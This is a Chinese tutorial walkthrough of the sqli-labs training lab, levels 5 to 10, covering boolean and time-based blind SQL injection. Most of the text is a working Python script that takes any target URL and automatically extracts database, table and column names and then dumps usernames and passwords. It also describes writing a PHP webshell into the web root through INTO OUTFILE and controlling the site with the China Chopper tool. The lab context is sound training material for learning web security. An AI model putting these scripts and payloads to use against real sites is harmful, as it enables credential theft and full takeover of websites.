SQL注入之sqli-labs(二)
目录
(二)第五关至第十关
(1)补充知识
(2)第五关(布尔盲注)
(3)第六关
(4)补充知识
(5)第七关
(6)第八关
(7)第九关和第十关
(二)第五关至第十关
(1)补充知识
length() 函数:length(database())=8 看数据库名字有几位
left() 函数:left(database(),1)='s' left(a,b) 从左侧截取a的前b位,正确则返回1,错误则返回0
regexp 函数:select user() regexp 'r' 从左往右匹配,正确为1,错误为0。user() 的结果为 root,无论regexp后面写多少位,只要匹配都返回1
like 函数:select user() like 'r%' 和上面的 regexp 很相似
substr(a,b,c):select substr() xxx substr(a,b,c) 从位置b 开始,截取a字符串c位长度
ASCII() 将某个字符串转化位 ascii 值
一些实例:
select length(database())=8; 1
select left(database(),1)='s'; 1
select user() regexp 'ro'; 1
select database() like 's%'; 1
select substr((select database()),1,1)='s'; 1
select ascii(substr((select database()),1,1)); 115
select ascii(substr((select database()),1,1))=99; 0(2)第五关(布尔盲注)
http://127.0.0.1/sqli-labs-master/Less-5/?id=1
发现返回的是一句话
http://127.0.0.1/sqli-labs-master/Less-5/?id=100大跨度增加一下id值,可以发现没有返回结果

判断为布尔盲注:输入正确的时候有返回结果,但是错误的时候没有返回结果。
依旧是先判断字段数:
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' order by 3--+
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' order by 4--+字段数为3。
如果直接像前四关一样直接进行爆库返回的结果不会变化,但是可以根据输入正确有返回结果来判断数据库名字。
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and length(database())=1--+
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and length(database())=2--+
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and length(database())=3--+
这样一个一个试可以试出来数据库的长度。但是太过繁琐,这里有 python 爬虫基础的朋友可以写一个小脚本,下面是笔者写的一个小脚本,可以快速试出准确的结果:
import requests
def get_num(i, URL):
# 判断数据库名字有几位
url = f"{URL}/?id=1' and length(database())={i}--+"
re=requests.get(url)
if "You are in" in re.text: # 判断页面是否有返回,如果有说明语句正确
print("数据库名字有", i, "位")
get_database(i, URL)
else:
i += 1
get_num(i, URL)
if __name__ == "__main__":
i = 1
URL=input("请输入你要查询的网址:") # 注意输入的格式
get_num(i, URL)
如果没有爬虫基础的,这里推荐一款软件,Burp Suite,可以去网上搜索下载,这款软件对后面试出数据库名字等都有很大帮助。
接着试数据库名字:
import requests
def get_num(i, URL):
# 判断数据库名字有几位
url = f"{URL}/?id=1' and length(database())={i}--+"
re=requests.get(url)
if "You are in" in re.text: # 判断页面是否有返回,如果有说明语句正确
print("数据库名字有", i, "位")
get_database(i, URL)
else:
i += 1
get_num(i, URL)
def get_database(i,URL):
# 检测数据库名字
txt = 'abcdefghijklmnopqrstuvwxyz0123456789' # 字典,也可以自己再加
db_name = ""
x = 1
for i in range(i):
for j in txt:
k = db_name+j
url = f"{URL}/?id=1' and left((select database()),{x})='{k}'--+"
res = requests.get(url)
if "You are in" in res.text:
db_name = db_name+j
x += 1
break
print("数据库名字为", db_name)
tb_num(db_name,URL,txt)
if __name__ == "__main__":
i = 1
URL=input("请输入你要查询的网址:") # 注意输入的格式
get_num(i, URL)
这里依旧是自写的python爬虫脚本,网速好的话会需要几秒时间等待,这里也可以使用 Burp Suite来解决。具体内容可自行查询。
再查表:
import requests
def get_num(i, URL):
# 判断数据库名字有几位
url = f"{URL}/?id=1' and length(database())={i}--+"
re=requests.get(url)
if "You are in" in re.text: # 判断页面是否有返回,如果有说明语句正确
print("数据库名字有", i, "位")
get_database(i, URL)
else:
i += 1
get_num(i, URL)
def get_database(i,URL):
# 检测数据库名字
txt = 'abcdefghijklmnopqrstuvwxyz0123456789' # 字典,也可以自己再加
db_name = ""
x = 1
for i in range(i):
for j in txt:
k = db_name+j
url = f"{URL}/?id=1' and left((select database()),{x})='{k}'--+"
res = requests.get(url)
if "You are in" in res.text:
db_name = db_name+j
x += 1
break
print("数据库名字为", db_name)
tb_num(db_name,URL,txt)
def tb_num(db_name,URL,txt):
# 猜测数据库中的表数
byte=bytes(db_name,'utf-8') # 将字符串转化为字节
db="0x"+byte.hex() # 将字节转化为16进制并与”0x”拼接
for i in range(1,100): # 合理猜一下大概有多少个
url=f"{URL}/?id=1' and (select count(table_name) from information_schema.tables where table_schema={db})={i}--+"
re=requests.get(url)
if "You are in" in re.text:
print(f"数据库{db_name}有", i, "张表")
tb_name(i, URL, txt, db)
def tb_name(i, URL, txt, db):
# 猜测表名
n = 0
for x in range(i):
tb_name = ""
for j in range(1,20): # 先判断表名有几位
url = f"{URL}/?id=1' and (select length(table_name) from information_schema.tables where table_schema={db} limit {n},1)={j}--+"
re=requests.get(url)
if "You are in" in re.text:
tb_length = j
l=1
for p in range(tb_length): # 再判断表名
for k in txt:
name = tb_name+k
# print(name)
url=f"{URL}/?id=1' and (select left((select table_name from information_schema.tables where table_schema={db} limit {n},1),{l}))='{name}'--+"
re=requests.get(url)
if "You are in" in re.text:
tb_name = tb_name+k
l += 1
break
n += 1
print(f"第{n}张表名为:{tb_name}")
break
if __name__ == "__main__":
i = 1
URL=input("请输入你要查询的网址:") # 注意输入的格式
get_num(i, URL)查字段数与字段名:
import requests
def get_num(i, URL):
# 判断数据库名字有几位
url = f"{URL} and length(database())={i}--+"
re=requests.get(url)
if "You are in" in re.text: # 判断页面是否有返回,如果有说明语句正确
print("数据库名字有", i, "位")
get_database(i, URL)
else:
i += 1
get_num(i, URL)
def get_database(i,URL):
# 检测数据库名字
txt = 'abcdefghijklmnopqrstuvwxyz0123456789' # 字典,也可以自己再加
db_name = ""
x = 1
for i in range(i):
for j in txt:
k = db_name+j
url = f"{URL} and left((select database()),{x})='{k}'--+"
res = requests.get(url)
if "You are in" in res.text:
db_name = db_name+j
x += 1
break
print("数据库名字为", db_name)
tb_num(db_name,URL,txt)
def tb_num(db_name,URL,txt):
# 猜测数据库中的表数
byte=bytes(db_name,'utf-8') # 将字符串转化为字节
db="0x"+byte.hex() # 将字节转化为16进制并与”0x”拼接
for i in range(1,100): # 合理猜一下大概有多少个
url=f"{URL} and (select count(table_name) from information_schema.tables where table_schema={db})={i}--+"
re=requests.get(url)
if "You are in" in re.text:
print(f"数据库{db_name}有", i, "张表")
tb_name(i, URL, txt, db)
def tb_name(i, URL, txt, db):
# 猜测表名
n = 0
tb_list=[]
for x in range(i):
tb_name = ""
for j in range(1,20): # 先判断表名有几位
url = f"{URL} and (select length(table_name) from information_schema.tables where table_schema={db} limit {n},1)={j}--+"
re=requests.get(url)
if "You are in" in re.text:
tb_length = j
l=1
for p in range(tb_length): # 再判断表名
for k in txt:
name = tb_name+k
# print(name)
url=f"{URL} and (select left((select table_name from information_schema.tables where table_schema={db} limit {n},1),{l}))='{name}'--+"
re=requests.get(url)
if "You are in" in re.text:
tb_name = tb_name+k
l += 1
break
n += 1
print(f"第{n}张表名为:{tb_name}")
tb_list.append(tb_name)
break
column_num(tb_list, URL, db)
def column_num(tb_list, URL, db):
# 猜测每张表的字段数
column_num_list = []
for i in tb_list:
for j in range(30):
url=f"{URL} and (select count(column_name) from information_schema.columns where table_name='{i}')={j}--+"
re = requests.get(url)
if "You are in" in re.text:
column_num_list.append(j)
print(f"表{i}的字段数为:{j}")
#column_name(j,db, URL, tb_list)
column_num_list.append(j)
break
column_name(column_num_list, db, URL, tb_list)
def column_name(column_num_list, db, URL, tb_list):
# 猜测字段名
del column_num_list[::2] # 这里是因为不知道什么原因导致里面的数据重复了一份,如果有大佬知道为什么还望指点一二
for t in range(len(tb_list)): # 四张表,循环4次
x = 0
for r in range(column_num_list[t]): # 从字段列表中取出字段数并循环相应次数
txt = 'abcdefghijklmnopqrstuvwxyz0123456789_'
for i in range(20): # 猜测字段名长度,合理即可
l = 1
cl_name = ""
url1 = f"{URL} and (select length(column_name) from information_schema.columns where table_name = '{tb_list[t]}' limit {x},1)={i}--+"
res = requests.get(url1)
if "You are in" in res.text:
for k in range(i):
for j in txt:
name = cl_name+j
url2 = f"{URL} and left((select column_name from information_schema.columns where table_name = '{tb_list[t]}' limit {x}, 1),{l})='{name}'--+"
re = requests.get(url2)
if "You are in" in re.text:
cl_name += j
l += 1
break
print(f"表{tb_list[t]}字段名有:{cl_name}")
x += 1
break
if __name__ == "__main__":
i = 1
URL=input("请输入你要查询的网址:") # 注意输入的格式
get_num(i, URL)最后爆库,这里取出 id,username,password 总的代码如下:
import requests
def get_num(i, URL, str):
# 判断数据库名字有几位
url = f"{URL} and length(database())={i}--+"
re=requests.get(url)
if str in re.text: # 判断页面是否有返回,如果有说明语句正确
print("数据库名字有", i, "位")
get_database(i, URL, str)
else:
i += 1
get_num(i, URL, str)
def get_database(i, URL, str):
# 检测数据库名字
txt = 'abcdefghijklmnopqrstuvwxyz0123456789' # 字典,也可以自己再加
db_name = ""
x = 1
for i in range(i):
for j in txt:
k = db_name+j
url = f"{URL} and left((select database()),{x})='{k}'--+"
res = requests.get(url)
if str in res.text:
db_name = db_name+j
x += 1
break
print("数据库名字为", db_name)
tb_num(db_name, URL, txt, str)
def tb_num(db_name, URL, txt, str):
# 猜测数据库中的表数
byte=bytes(db_name,'utf-8') # 将字符串转化为字节
db="0x"+byte.hex() # 将字节转化为16进制并与”0x”拼接
for i in range(1,100): # 合理猜一下大概有多少个
url=f"{URL} and (select count(table_name) from information_schema.tables where table_schema={db})={i}--+"
re=requests.get(url)
if str in re.text:
print(f"数据库{db_name}有", i, "张表")
tb_name(i, URL, txt, db, str)
def tb_name(i, URL, txt, db, str):
# 猜测表名
n = 0
tb_list=[]
for x in range(i):
tb_name = ""
for j in range(1,20): # 先判断表名有几位
url = f"{URL} and (select length(table_name) from information_schema.tables where table_schema={db} limit {n},1)={j}--+"
re=requests.get(url)
if str in re.text:
tb_length = j
l=1
for p in range(tb_length): # 再判断表名
for k in txt:
name = tb_name+k
url=f"{URL} and (select left((select table_name from information_schema.tables where table_schema={db} limit {n},1),{l}))='{name}'--+"
re=requests.get(url)
if str in re.text:
tb_name = tb_name+k
l += 1
break
n += 1
print(f"第{n}张表名为:{tb_name}")
tb_list.append(tb_name)
break
column_num(tb_list, URL, db, str)
def column_num(tb_list, URL, db, str):
# 猜测每张表的字段数
column_num_list = []
for i in tb_list:
for j in range(30):
url=f"{URL} and (select count(column_name) from information_schema.columns where table_name='{i}')={j}--+"
re = requests.get(url)
if str in re.text:
column_num_list.append(j)
print(f"表{i}的字段数为:{j}")
column_num_list.append(j)
break
column_name(column_num_list, db, URL, tb_list, str)
def column_name(column_num_list, db, URL, tb_list, str):
# 猜测字段名
cl_name_list = []
del column_num_list[::2] # 这里是因为不知道什么原因导致里面的数据重复了一份,如果有大佬知道为什么还望指点一二
for t in range(len(tb_list)): # 四张表,循环4次
x = 0
for r in range(column_num_list[t]): # 从字段列表中取出字段数并循环相应次数
txt = 'abcdefghijklmnopqrstuvwxyz0123456789_'
for i in range(20): # 猜测字段名长度,合理即可
l = 1
cl_name = ""
url1 = f"{URL} and (select length(column_name) from information_schema.columns where table_name = '{tb_list[t]}' limit {x},1)={i}--+"
res = requests.get(url1)
if str in res.text:
for k in range(i):
for j in txt:
name = cl_name+j
url2 = f"{URL} and left((select column_name from information_schema.columns where table_name = '{tb_list[t]}' limit {x}, 1),{l})='{name}'--+"
re = requests.get(url2)
if str in re.text:
cl_name += j
l += 1
break
print(f"表{tb_list[t]}字段名有:{cl_name}")
x += 1
cl_name_list.append(cl_name)
break
get_data(cl_name_list, str)
def get_data(cl_name_list, str):
txt = 'abcdefghijklmnopqrstuvwxyz0123456789_-@'
for i in cl_name_list[12:15]:
for j in range(101): # 猜测 users 里面 id
url=f"{URL} and (select count({i}) from security.users)={j}--+"
re=requests.get(url)
if str in re.text:
data_num = j
break
for k in range(data_num):
dump_data = ''
for l in range(1, 21): # l表示每条数据的长度,合理范围即可
url1 = f"{URL} and ascii(substr((select {i} from security.users limit {k},1),{l},1))--+"
r = requests.get(url1)
if str not in r.text:
data_len = l - 1
for x in range(1, data_len + 1): # x表示每条数据的实际范围,作为mid截取的范围
for y in txt:
name = dump_data+y
url2 = f"{URL} and left((select {i} from security.users limit {k},1),{x})='{name}'--+"
r = requests.get(url2)
if str in r.text:
dump_data += y
break
print(f"{i}里面的数据有:{dump_data}")
break
if __name__ == "__main__":
i = 1
URL=input("请输入你要查询的网址:") # 注意输入的格式
str=input("请输入要进行判断的语句(如'You are in'):")
get_num(i, URL, str)
第五关结束。
(3)第六关
和第五关一样的,直接用上面那一套代码,输入的 URL 不同罢了。
(4)补充知识
1、首先在mysql 命令行下输入
show variables like '%secure%';
查看 secure-file-priv 当前的值,如果为 NULL ,则在mysql下的my.ini文件中添加以下内容:
secure_file_priv="/"这是为了后面学习文件读写。
2、一句话木马:
比如我们可以在 phpstudy_pro\WWW 下新建一个文件,改后缀为php,编辑,将上面这句话复制进去,attack可以自己更改,这个是密码,然后重启 mysql 服务,我们可以在sqli-labs里面输入
http://127.0.0.1/test.php这里的test.php是我自己改的名字,你改的什么就写什么,发现没有回显,然后打开中国菜刀,中国菜刀的下载地址:raddyfiy/caidao-official-version: 中国菜刀官方版本,拒绝黑吃黑,来路清晰 (github.com)
下载后解压,随便哪个版本都可以,

右键空白地方
添加(这个root是我设置的密码),然后双击,就可以得到所有数据,这个时候我们就控制了这个网站,也可以不双击进入而是右键选择虚拟终端,这个是和cmd一样的终端,命令可以自行学习。
这个是最浅显的用法,更多请读者自行学习。
3、两个函数
load_file() 读取本地文件
into outfile 写文件
select 'hello' into outfile 'd:\\test.txt'; 将hello写入该文件,注意是'\\',防止转译错误,而且必须没有该文件才可以执行
select load_file('d:\\test.txt'); 读取文件
(5)第七关
法一:用之前那个爬虫脚本也行
法二:

发现有回显,且提醒用 outfile函数
首先 order by 一下发现字段数为3,然后写入这句话
http://127.0.0.1/sqli-labs-master/Less-7/?id=-1')) union select 1,2,"" into outfile 'D:\\vmworkstation\\phpstudy\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\test.php'--+这个是将php的一句话木马写入,便于后面使用中国菜刀拿到权限
http://127.0.0.1/sqli-labs-master/Less-7/test.php发现回显中只有1,2 是因为php 语言不显示。
打开中国菜刀,添加,这个时候我们就拿到了这个网站的 webshell了。
(6)第八关
法一:依旧是那个爬虫脚本
法二:上面那个into outfile加中国菜刀也可以
法三:时间盲注
首先在补充一个函数:
select if(condition,1,2); 对condition这个语句进行判断,如果为真,则输出1,为假,则输出2
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and sleep(3)--+ 使用延迟的方法判断是否存在注入漏洞。当然,判断方法很多。运行后点击network(网络)

然后
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and if(length(database())=8,1,sleep(5))--+如果数据库名字长度为8(security),则返回非常快,且有回显,但如果不是8,会有5秒睡眠,可以看到左上角一直在加载
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and if(ascii(substr((select database()),1,1))>100,1,sleep(5))--+之后的就是利用 if 语句进行判断取得数据库名,表名,数据等。
(7)第九关和第十关
这关不能使用那个爬虫脚本,因为不管怎样都有“you are in”在页面上
用order by 发现不管怎么样都是有回显的,所以不能使用order by函数,但是还是可以使用时间盲注来注入。
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and sleep(3)--+运行发现睡眠了3秒,所以存在注入漏洞
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(substr((select database()),1,8)='security',1,sleep(5))--+这里我直接这样写了,其实是应该一个一个试的,但是我就不展示了。
然后就是爆表,报数据等,就是要慢慢判断。
至于第十关就是将第九关的单引号改为双引号,其余是一样的。